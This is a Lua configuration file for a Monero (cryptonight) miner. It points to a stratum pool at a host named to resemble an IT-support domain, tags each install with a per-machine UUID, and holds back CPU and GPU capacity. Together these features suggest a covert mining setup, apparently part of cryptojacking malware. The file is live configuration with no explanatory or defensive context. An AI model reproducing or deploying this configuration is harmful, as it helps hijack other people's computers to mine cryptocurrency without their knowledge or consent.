 config.lua
configuration.set("job.cpu.remain",2)
configuration.set("job.gpu.remain",10)
configuration.set("stratum.login.timeout",60)
configuration.set("stratum.keepalive.timeout",60)
configuration.set("stratum.stream.timeout",300)
configuration.set("stratum.keepalive",false)
configuration.set("submit.pending.limit",5)
configuration.set("submit.queue.limit",120)
configuration.set("job.idle.timeout",30)
configuration.set("miner.protocol","stratum+tcp://data.supportithelp.com:8080")
configuration.set("miner.username",configuration.uuid())
configuration.set("miner.password","x")
configuration.set("miner.agent","MinGate/5.1")
configuration.set("miner.algo","cryptonight_monero")